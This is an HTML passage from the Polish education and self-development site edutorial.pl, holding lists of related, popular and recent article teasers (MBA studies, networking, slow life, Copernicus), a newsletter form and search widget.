                        <h4 class="cb-post-title"><a href="https://edutorial.pl/wywiady/nauka-jezykow-sprawia-ze-swiat-rzeczywiscie-staje-sie-globalna-wioska/">Nauka języków sprawia, że świat rzeczywiście staje się globalną wioską</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2015-11-04">4 Lis 2015</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-2954 post type-post status-publish format-standard has-post-thumbnail hentry category-przedsiebiorczosc tag-przedsiebiorczosc tag-rozwoj tag-start-up">
                    <div class="cb-mask"><a href="https://edutorial.pl/przedsiebiorczosc/kobiety-bojcie-sie-nowych-technologii/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="kobiety i technologie" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-300x199.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-768x510.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-1024x680.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="kobiety i technologie" srcset="https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-300x199.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-768x510.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/O00MGHPXG6-1024x680.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/przedsiebiorczosc/kobiety-bojcie-sie-nowych-technologii/">Kobiety, nie bójcie się nowych technologii!</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-04-23">23 Kwi 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-1967 post type-post status-publish format-standard has-post-thumbnail hentry category-przedsiebiorczosc tag-hr tag-patronat tag-przedsiebiorczosc tag-rozwoj tag-szkolenia tag-wydarzenia">
                    <div class="cb-mask"><a href="https://edutorial.pl/przedsiebiorczosc/konferencja-kadry-i-place-2016-patronat-edutorial-pl/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/05-e1456141693776-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="e" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/02/05-e1456141693776-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="e" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/przedsiebiorczosc/konferencja-kadry-i-place-2016-patronat-edutorial-pl/">Konferencja &#8220;Kadry i Płace 2016&#8221; &#8211; patronat Edutorial.pl</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-02-23">23 Lut 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-1103 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja tag-coaching tag-inspiracja tag-rozwoj">
                    <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/napoleon-hill-nie-czekaj-pora-nigdy/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/12/listopad_4-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Napoleon Hill cytat" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2015/12/listopad_4-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Napoleon Hill cytat" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/napoleon-hill-nie-czekaj-pora-nigdy/">Napoleon Hill: Nie czekaj, pora nigdy&#8230;</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2015-12-20">20 Gru 2015</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-przedsiebiorczosc tag-kariera tag-networking tag-praca tag-przedsiebiorczosc tag-rozwoj">
                    <div class="cb-mask"><a href="https://edutorial.pl/przedsiebiorczosc/networking-takze-dla-niesmialych/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/Networking-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Networking" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/Networking-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/Networking-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/Networking-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/Networking-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/Networking-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Networking" srcset="https://edutorial.pl/wp-content/uploads/2016/04/Networking-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/04/Networking-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/04/Networking-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/04/Networking-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/przedsiebiorczosc/networking-takze-dla-niesmialych/">5 rad dla nieśmiałych, jak opanować sztukę networkingu?</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/bartosz-struzik/">Bartosz Struzik</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-04-20">20 Kwi 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-5354 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-coaching tag-rozwoj tag-zmiany">
                    <div class="cb-mask"><a href="https://edutorial.pl/rozwoj-osobisty/zatrzymaj-sie-na-chwile-i-pomysl-o-sobie/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/zmiany-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="zmiany" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/zmiany-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/zmiany-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/zmiany-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/zmiany-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/11/zmiany-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="zmiany" srcset="https://edutorial.pl/wp-content/uploads/2016/11/zmiany-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/zmiany-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/zmiany-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/zmiany-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rozwoj-osobisty/zatrzymaj-sie-na-chwile-i-pomysl-o-sobie/">Zatrzymaj się na chwilę i pomyśl o sobie</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-11-03">3 Lis 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-603 post type-post status-publish format-standard has-post-thumbnail hentry category-wywiady tag-e-learning tag-edukacja tag-mba tag-rozwoj tag-sgh tag-studia">
                    <div class="cb-mask"><a href="https://edutorial.pl/wywiady/warto-inwestowac-w-studia-mba-rozmowa-z-drem-hab-rafalem-mrowka/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_89168927_Subscription_Monthly_M-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Fotolia  Subscription Monthly M" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2015/10/Fotolia_89168927_Subscription_Monthly_M-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Fotolia  Subscription Monthly M" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/wywiady/warto-inwestowac-w-studia-mba-rozmowa-z-drem-hab-rafalem-mrowka/">Warto inwestować w studia MBA &#8211; rozmowa z drem hab. Rafałem Mrówką</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2015-11-12">12 Lis 2015</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-2003 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-filozofia tag-psychologia tag-rozwoj tag-slow-life tag-uwaznosc">
                    <div class="cb-mask"><a href="https://edutorial.pl/rozwoj-osobisty/7-zasad-slow-life-dla-zmeczonych-zawrotna-szybkoscia-zycia/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="slow life" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-1024x683.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="slow life" srcset="https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-1024x683.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/02/hipster-863054_1920-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rozwoj-osobisty/7-zasad-slow-life-dla-zmeczonych-zawrotna-szybkoscia-zycia/">7 zasad slow life dla zmęczonych zawrotną szybkością życia</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/anna-krajewska/">Anna Krajewska</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-02-26">26 Lut 2016</time></span></div>                    </div>
                </li>
</ul></div></div>
</footer>

            </article> <!-- end article -->

		</div> <!-- end #main -->

        <div class="cb-sticky-sidebar">
<aside class="cb-sidebar clearfix" role="complementary"><div id="cb-popular-posts-4" class="cb-sidebar-widget cb-widget-popular-posts"><div class="cb-sidebar-widget-title cb-widget-title"><p>Popularne</p></div><div class="cb-module-block cb-small-margin">                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="date" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/date-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/date-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/date-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="date" srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/date-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/date-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/date-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/">Psychologia uczuć. Jak mężczyźni okazują zauroczenie?</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/salvador-dali-6-ciekawostek-z-zycia-najwiekszego-ekscentryka-i-geniusza-w-swiecie-malarstwa/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/05/Salvador-Dali2-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Salvador Dali" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/05/Salvador-Dali2-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Salvador Dali" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/salvador-dali-6-ciekawostek-z-zycia-najwiekszego-ekscentryka-i-geniusza-w-swiecie-malarstwa/">Salvador Dali &#8211; 6 ciekawostek z życia największego ekscentryka i geniusza w świecie malarstwa</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/">3 ciekawostki z życia Mikołaja Kopernika</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/recenzje/15-ksiazek-polecanych-przez-podroznikow-ktore-zainspiruja-cie-do-odkrywania-swiata/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/man-person-jumping-desert-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="man person jumping desert" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/man-person-jumping-desert-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="man person jumping desert" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/15-ksiazek-polecanych-przez-podroznikow-ktore-zainspiruja-cie-do-odkrywania-swiata/">15 książek polecanych przez podróżników, które zainspirują Cię do odkrywania świata</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" class="cb-link"></a>                    </article>
</div></div><div id="facebook-box-2" class="cb-sidebar-widget facebook-box-widget"><div class="cb-sidebar-widget-title cb-widget-title"><p>Facebook</p></div>    		   <div class="fb-like-box clearfix"
                	data-href="http://www.facebook.com/edutorialpl"
                    data-colorscheme="light"
                	data-width="300"
                	data-show-faces="true"
                	data-stream="false"
                	data-header="false"
                	data-border-color="#fff">
               </div>

    </div><div id="sendpress-widget-2" class="cb-sidebar-widget sendpress"><div class="cb-sidebar-widget-title cb-widget-title"><p>Newsletter</p></div><div class="sendpress">
	    <div class="sendpress-signup-form">
			<form id="sendpress_signup" method="POST" class="sendpress-signup" >
								<div id="exists" style="display:none;">You've already signed up, Thanks!</div>
				<div id="error"></div>
				<div id="thanks" style="display:none;">Thank you for subscribing!</div>
				<div id="form-wrap" >
					<p></p>
												<input type="hidden" name="sp_list" id="list" class="sp_list" value="306" />
							
					
					
					<p name="email">
												<input type="text" class="sp_email" placeholder="Podaj email" value="" name="sp_email" />
					</p>
					<p name="extra_fields" class="signup-fields-bottom">
											</p>

					<p class="submit">
						<input value="Wyślij" class="sendpress-submit" type="submit"  id="submit" name="submit"><img class="ajaxloader" style="display:none;"  src="https://edutorial.pl/wp-content/plugins/sendpress//img/ajax-loader.gif" />
					</p>
				</div>
			</form>
		</div>

	    </div></div><div id="cb-recent-posts-2" class="cb-sidebar-widget cb-widget-latest-articles"><div class="cb-sidebar-widget-title cb-widget-title"><p>Ostatnie wpisy</p></div>
    		<div class="cb-module-block cb-small-margin">
    		                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-9125 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
                    <div class="cb-mask cb-img-fw" >
                        <a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/10/pexels-bertellifotografia-16094052.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="używanie chatgpt" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2025/10/pexels-bertellifotografia-16094052.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="używanie chatgpt" /></noscript></a>                                            </div>
                    <div class="cb-meta cb-article-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/">Ranking agencji od pozycjonowania w ChatGPT. Jaka agencja od pozycjonowania w AI? TOP5</a></h4>
                        <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-11-24">24 Lis 2025</time></span></div>                    </div>
                    <a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/" class="cb-link"></a>                </article>
    		                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-nauka">
                    <div class="cb-mask cb-img-fw" >
                        <a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/"><img width="360" height="229" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /><noscript><img width="360" height="229" src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /></noscript></a>                                            </div>
                    <div class="cb-meta cb-article-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/">Tematy na lekcje wychowawcze – pomoc dla nauczycieli</a></h4>
                        <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-05-12">12 maja 2025</time></span></div>                    </div>
                    <a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/" class="cb-link"></a>                </article>
    		    		</div>
    		</div>    <div id="text-4" class="cb-sidebar-widget widget_text"><div class="cb-sidebar-widget-title cb-widget-title"><p>Masz Newsa?</p></div>			<div class="textwidget">Podziel się z czytelnikami Edutorialu: wydarzeniem, inspiracją, case study, plotką.
<br/><br/>
Najciekawsze informacje trafią na łamy naszego portalu.
<br/><br/>
<div class="sendpress-submit"><a style="color:inherit" href="/masz-newsa" title="Podziel się">Podziel się</a></div></div>
		</div><div id="cb-related-posts-widget" class="cb-sidebar-widget cb-sidebar-related-posts"><div class="cb-sidebar-widget-title cb-widget-title"><p>Powiązane wpisy</p></div><ul class="cb-module-block cb-small-margin">            <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-1375 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-mba tag-rozwoj">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/rynek-edukacyjny/studia-mba-szansa-dla-kobiet/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/01/MBA-e1452244577650-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="MBA" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/01/MBA-e1452244577650-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="MBA" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="Studia MBA szansą dla kobiet?" href="https://edutorial.pl/rynek-edukacyjny/studia-mba-szansa-dla-kobiet/">Studia MBA szansą dla kobiet?</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2016-01-10">10 Sty 2016</time></span></div>
                </div>
            </article>
                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-2993 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-rozwoj tag-szkola tag-zdrowie">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/rynek-edukacyjny/jak-halas-w-szkolach-zatruwa-zdrowie-dzieci/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/hałas-w-szkołach-e1461577168610-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="hałas w szkołach" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/hałas-w-szkołach-e1461577168610-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="hałas w szkołach" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="Jak hałas w szkołach zatruwa zdrowie dzieci?" href="https://edutorial.pl/rynek-edukacyjny/jak-halas-w-szkolach-zatruwa-zdrowie-dzieci/">Jak hałas w szkołach zatruwa zdrowie dzieci?</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2016-04-25">25 Kwi 2016</time></span></div>
                </div>
            </article>
                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-7732 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-dzieci tag-rozwoj tag-sport tag-zdrowie">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/lifestyle/7-sposobow-aktywne-ferie/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Fot Pixabay" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Fot Pixabay" srcset="https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2018/01/fot_pixabay-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="7 sposobów na aktywne ferie" href="https://edutorial.pl/lifestyle/7-sposobow-aktywne-ferie/">7 sposobów na aktywne ferie</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2018-01-22">22 Sty 2018</time></span></div>
                </div>
            </article>
    </ul></div><div id="search-3" class="cb-sidebar-widget widget_search"><div class="cb-sidebar-widget-title cb-widget-title"><p>Wyszukaj</p></div><form role="search" method="get" class="cb-search" action="https://edutorial.pl/">

    <input type="text" class="cb-search-field cb-font-header" placeholder="Szukaj" value="" name="s" title="" autocomplete="off">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>
    
</form></div></aside>
</div>
	
	

</div> <!-- end #cb-content -->

<!-- ajax load more posts - START -->

    <div
        class="load-more__posts"
        data-nonce="8c285dc4db"
    >
        <div
            class="load-more__next-post load-more__next-post--0"
         data-id="531"  data-title="Weź udział w szkoleniu i odkryj potencjał coachingu systemowego - Edutorial" data-url="https://edutorial.pl/rozwoj-osobisty/wez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego/" data-category-url="https://edutorial.pl/rozwoj-osobisty/" data-category-name="Rozwój osobisty" data-author="Redakcja Edutorial.pl" data-time-to-read="6"        ></div>

                    <div
                class="load-more__next-post load-more__next-post--1"
             data-id="9072"  data-title="Jak kliniki psychologiczne wspierają nasze zdrowie? - Edutorial" data-url="https://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/" data-category-url="https://edutorial.pl/rozwoj-osobisty/" data-category-name="Rozwój osobisty" data-author="Redakcja Edutorial.pl" data-time-to-read="3"            ></div>
                    <div
                class="load-more__next-post load-more__next-post--2"
